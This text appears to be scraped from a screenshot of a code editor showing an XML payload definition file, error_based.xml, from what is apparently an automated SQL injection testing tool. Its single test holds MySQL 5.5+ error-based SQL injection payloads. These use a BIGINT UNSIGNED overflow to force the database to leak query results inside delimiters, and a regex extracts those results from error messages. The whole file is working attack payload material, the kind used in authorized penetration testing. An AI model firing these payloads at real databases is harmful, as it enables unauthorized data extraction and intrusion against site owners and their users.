 checks.py error_based.xml settings.py comparison.py difflib.py connect.py decorators.py enums.py threads.py datatype.py
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <root>
4 <!-- Error-based tests - WHERE, HAVING, ORDER BY or GROUP BY clause -->
5 <test>
6 <title>MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)</title>
7 <stype>2</stype>
8 <level>4</level>
9 <risk>1</risk>
10 <clause>1,2,3,8,9</clause>
11 <where>1</where>
12 <vector>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</vector>
13 <request>
14 <!-- These work as good as ELT(), but are longer
15 <payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (CASE WHEN ([RANDNUM]=[RANDNUM]) THEN 1 ELSE 0 END)),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
16 <payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (MAKE_SET([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
17 -->
18 <payload>AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT('[DELIMITER_START]',(SELECT (ELT([RANDNUM]=[RANDNUM],1))),'[DELIMITER_STOP]','x'))s), 8446744073709551610, 8446744073709551610)))</payload>
19 </request>
20 <response>
21 <grep>[DELIMITER_START](?P<result>.*?)[DELIMITER_STOP]</grep>
22 </response>
23 <details>
24 <dbms>MySQL</dbms>
25 <dbms_version>>= 5.5</dbms_version>
26 </details>
27 </test>